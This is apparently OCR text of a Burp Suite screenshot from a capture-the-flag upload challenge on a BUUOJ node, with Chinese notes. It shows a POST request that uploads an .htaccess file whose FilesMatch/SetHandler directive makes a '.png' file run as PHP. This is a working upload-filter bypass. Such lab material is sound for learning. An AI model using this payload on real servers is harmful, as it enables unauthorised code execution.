 Burp Suite Professional v2020.7 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP
1 http://8ea60d54-1a5a-4ba... POST /upload.php ✓ HTML php 117.21.200.166
2 http://8ea60d54-1a5a-4ba... POST /upload.php ✓ HTML php 117.21.200.166
Request
Raw Params Headers Hex
这里也要改成image/png上传
1 POST /upload.php HTTP/1.1
2 Host: 8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81/
8 Content-Type: multipart/form-data; boundary=---------------------------395404431125148445024222791434
9 Content-Length: 439
10 Origin: http://8ea60d54-1a5a-4baa-bde0-66511608ee60.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=17cf441f92e246-0c8d4a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee; __gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192:S=ALNI_ PHPSESSID=62a1084ff7e982b59c9613ffa514df8f
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 -----------------------------395404431125148445024222791434
18 Content-Disposition: form-data; name="uploaded"; filename="1.png.htaccess"
19 Content-Type: application/octet-stream
20
注意这里的名字要跟你刚刚上传的哪个文件名字相同
21 <FilesMatch "1.png">
22 SetHandler application/x-httpd-php
23 </FilesMatch>
24 -----------------------------395404431125148445024222791434
25 Content-Disposition: form-data; name="submit"
26
27 □□□□
28 -----------------------------395404431125148445024222791434--
29
Search...
没有匹配 \n Pretty
new